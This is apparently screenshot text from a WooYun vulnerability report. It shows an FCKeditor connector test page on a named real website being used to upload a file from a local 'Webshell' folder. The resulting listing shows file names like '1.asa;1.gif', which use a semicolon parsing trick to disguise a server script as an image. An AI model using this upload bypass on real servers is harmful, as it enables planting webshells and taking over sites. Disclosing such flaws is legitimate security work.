 www.premedia.cn/fckeditor/editor/filemanager/connectors/test.html
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
Connector: Current Folder Resource Type
ASP.Net / File
Get Folders Get Folders and Files Create Folder File Upload
E:\hack\Webshell\1.as 浏览… Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/uploads/file/"/>
<Folders/>
−<Files>
<File name="1.asa;1(1).gif" size="2"/>
<File name="1.asa;1(2).gif" size="2"/>
<File name="1.asa;1(3).gif" size="2"/>
<File name="1_asa;1.gif" size="2"/>
</Files>
</Connector>
www.wooyun.org